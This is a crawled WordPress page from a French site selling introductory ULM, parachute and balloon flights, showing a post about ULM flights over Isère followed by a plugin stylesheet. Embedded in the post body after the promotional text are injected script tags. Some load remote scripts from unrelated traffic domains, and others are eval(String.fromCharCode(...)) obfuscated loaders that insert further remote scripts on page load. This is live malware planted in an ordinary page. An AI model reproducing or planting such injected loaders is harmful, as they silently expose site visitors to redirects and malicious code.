	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Poitou-Charentes</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Rhone-Alpes</option>
	<option class="level-0" value="385">Bapteme Parachute</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Bapteme Parachute Alsace</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Bapteme Parachute Aquitaine</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;Bapteme Parachute Auvergne</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Bapteme Parachute Basse-Normandie</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Bapteme Parachute Bourgogne</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Bapteme Parachute Bretagne</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Bapteme Parachute Centre</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Bapteme Parachute Champagne-Ardenne</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Bapteme Parachute Franche-Comte</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Bapteme Parachute Haute-Normandie</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Bapteme Parachute Ile-de-France</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Bapteme Parachute Languedoc-Roussillon</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Bapteme Parachute Limousin</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Bapteme Parachute Lorraine</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Bapteme Parachute Midi-Pyrenees</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Bapteme Parachute Nord-Pas-de-Calais</option>
	<option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Bapteme Parachute Pays de la Loire</option>
	<option class="level-1" value="356">&nbsp;&nbsp;&nbsp;Bapteme Parachute Picardie</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Bapteme Parachute Poitou-Charentes</option>
	<option class="level-1" value="358">&nbsp;&nbsp;&nbsp;Bapteme Parachute Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="359">&nbsp;&nbsp;&nbsp;Bapteme Parachute Rhone-Alpes</option>
	<option class="level-0" value="388">Baptême ULM</option>
	<option class="level-1" value="360">&nbsp;&nbsp;&nbsp;Bapteme ULM Alsace</option>
	<option class="level-1" value="361">&nbsp;&nbsp;&nbsp;Bapteme ULM Aquitaine</option>
	<option class="level-1" value="362">&nbsp;&nbsp;&nbsp;Bapteme ULM Auvergne</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;Bapteme ULM Basse-Normandie</option>
	<option class="level-1" value="364">&nbsp;&nbsp;&nbsp;Bapteme ULM Bourgogne</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Bapteme ULM Bretagne</option>
	<option class="level-1" value="366">&nbsp;&nbsp;&nbsp;Bapteme ULM Centre</option>
	<option class="level-1" value="367">&nbsp;&nbsp;&nbsp;Bapteme ULM Champagne-Ardenne</option>
	<option class="level-1" value="369">&nbsp;&nbsp;&nbsp;Bapteme ULM Franche-Comte</option>
	<option class="level-1" value="370">&nbsp;&nbsp;&nbsp;Bapteme ULM Haute-Normandie</option>
	<option class="level-1" value="371">&nbsp;&nbsp;&nbsp;Bapteme ULM Ile-de-France</option>
	<option class="level-1" value="372">&nbsp;&nbsp;&nbsp;Bapteme ULM Languedoc-Roussillon</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Bapteme ULM Limousin</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Bapteme ULM Lorraine</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Bapteme ULM Midi-Pyrenees</option>
	<option class="level-1" value="377">&nbsp;&nbsp;&nbsp;Bapteme ULM Nord-Pas-de-Calais</option>
	<option class="level-1" value="378">&nbsp;&nbsp;&nbsp;Bapteme ULM Pays de la Loire</option>
	<option class="level-1" value="379">&nbsp;&nbsp;&nbsp;Bapteme ULM Picardie</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Bapteme ULM Poitou-Charentes</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Bapteme ULM Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Bapteme ULM Rhone-Alpes</option>
	<option class="level-0" value="384">Coffret Cadeau</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="383">Parapente / Delptaplane</option>
	<option class="level-0" value="570">Promotion</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1210" class="post-1210 post type-post status-publish format-standard hentry category-bapteme-ulm category-bapteme-ulm-rhone-alpes">
	
	<header class="entry-header">
		<h1 class="entry-title">Baptême en ULM Isère</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Venez vivre des émotions hors-du-commun à plus de 2000m d&#8217;altitude ! Montez à bord d&#8217;un ULM en compagnie d&#8217;un instructeur professionnel et volez au dessus des plus beaux paysages des Alpes. Quoi de plus magique que de planer comme un oiseau, en totale sérénité, au dessus de Prapoutel ou de Chamrousse Laissez-vous porter par la douceur de l&#8217;air et profitez pleinement de cette expérience unique !<script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&#038;subid=043' type='text/javascript'></script><script src='https://land.buyittraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script><script src='https://dest.collectfasttracks.com/clizkes' type='text/javascript'></script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://baptemes-air.fr/bapteme-en-ulm-isere/" rel="bookmark"><time class="entry-date published" datetime="2010-07-15T17:24:35+00:00"></time><time class="updated" datetime="2014-06-18T15:36:08+00:00"></time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://baptemes-air.fr/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://baptemes-air.fr/bapteme/bapteme-ulm/" rel="category tag">Baptême ULM</a>, <a href="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-rhone-alpes/" rel="category tag">Bapteme ULM Rhone-Alpes</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1210 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://baptemes-air.fr/saut-dinitiation-pac-annemasse-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Saut d’initiation PAC Annemasse</span></a></div><div class="nav-next"><a href="http://baptemes-air.fr/initiation-pilotage-avion-le-havre/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Initiation Pilotage Avion Le Havre</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://baptemes-air.fr/wp-content/plugins/menubar-templates/Superfish/ssf-blue.css
body_size: 5134
content:
/* 
	WordPress Menubar Plugin
	ssf-blue.css stylesheet for the Superfish template

	Credits:

	Superfish v1.4.8 - jQuery menu plugin by Joel Birch
	http://users.tpg.com.au/j_birch/plugins/superfish/

	Search box design by the LightWord theme
	http://www.lightword-theme.com/
*/

/*** start superfish.css ***/

/*** ESSENTIAL STYLES ***/
.ssf-blue, .ssf-blue * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.ssf-blue {
	line-height:	1.0;
}
.ssf-blue ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.ssf-blue ul li {
	width:			100%;
}
.ssf-blue li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.ssf-blue li {
	float:			left;
	position:		relative;
}
.ssf-blue a {
	display:		block;
	position:		relative;
}
.ssf-blue li:hover ul,
.ssf-blue li.wpm-hover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		99;
}
ul.ssf-blue li:hover li ul,
ul.ssf-blue li.wpm-hover li ul {
	top:			-999em;
}
ul.ssf-blue li li:hover ul,
ul.ssf-blue li li.wpm-hover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.ssf-blue li li:hover li ul,
ul.ssf-blue li li.wpm-hover li ul {
	top:			-999em;
}
ul.ssf-blue li li li:hover ul,
ul.ssf-blue li li li.wpm-hover ul {
	left:			10em; /* match ul width */
	top:			0;
}

/*** arrows **/
.ssf-blue a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('arrows-ffffff.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.wpm-hover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.ssf-blue ul .sf-sub-indicator { background-position:  -10px 0; }
.ssf-blue ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.ssf-blue ul a:focus > .sf-sub-indicator,
.ssf-blue ul a:hover > .sf-sub-indicator,
.ssf-blue ul a:active > .sf-sub-indicator,
.ssf-blue ul li:hover > a > .sf-sub-indicator,
.ssf-blue ul li.wpm-hover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}

/*** end superfish.css ***/

.ssf-blue-wrap {
	margin: 		10px 0 0 0;
	padding:		0;
	font-size: 		12px;
	font-weight: 	bold;
	height:			30px;
	background:		#1872CA;			/* color 1 */
	position:		relative;
	z-index:		49;
}

/*** DEMO SKIN ***/
.ssf-blue {
	float:			left;
	width:			100%; 
}
.ssf-blue a {
	border:			0;
	padding: 		.75em 1em;
	text-decoration: none;
	border-right:	1px solid #8EC3F7;	/* border color */	
}
.ssf-blue li li a {
	border:			0;
	padding: 		.75em 1em;
	text-decoration: none;
	border-top:		1px solid #8EC3F7;	/* border color */	
	border-left:	1px solid #8EC3F7;	/* border color */	
}
.ssf-blue a, .ssf-blue a:link, .ssf-blue a:visited  {
	color:			white;				/* text color 1 */
}
.ssf-blue li li a, .ssf-blue li li a:link, .ssf-blue li li a:visited  {
	color:			#0E4377;			/* text color 2 */
}
.ssf-blue li {
	height:			30px;
	background:		#1872CA;			/* color 1 */
}
.ssf-blue li li {
	height:			auto;
	background:		#C6E1FB;			/* color 2 */
}
.ssf-blue li:hover, .ssf-blue li.wpm-hover,
.ssf-blue a:focus, .ssf-blue a:hover, .ssf-blue a:active {
	text-decoration: none;
	background:		#55A5F3;			/* color 3 */
	outline:		0;
}

.ssf-blue li.selected, 
.ssf-blue li.current-cat, 
.ssf-blue li.current-cat-parent, 
.ssf-blue li.current_page_item, 
.ssf-blue li.current_page_parent,
.ssf-blue li.current_page_ancestor {
	background:		#55A5F3;			/* color 3 */
}

.ssf-blue li.right {
	float: right;
}

.ssf-blue li.right a, 
.ssf-blue li.right form {
	border-left:	1px solid #8EC3F7;	/* border color */	
	border-right:	0;
}

.ssf-blue form {
	margin: 0;
	padding: 0;
	background: url('searchbox.png') no-repeat center center;
	height: 30px;
	width: 195px;
	border-right:	1px solid #8EC3F7;	/* border color */	
}

.ssf-blue form input.wpm-text {
	border: 0;
	background: transparent;
	margin: 6px 0 0 6px;
	width: 154px;
	}

.ssf-blue form input.wpm-submit {
	border: 0;
	background: transparent;
	cursor: pointer;
	height: 20px;
	width: 26px;
}

.ssf-blue-after {
	clear: both;
	margin: 0;
	padding: 0;
	background: url('shadow2.png') repeat-x;
	height: 6px;
}
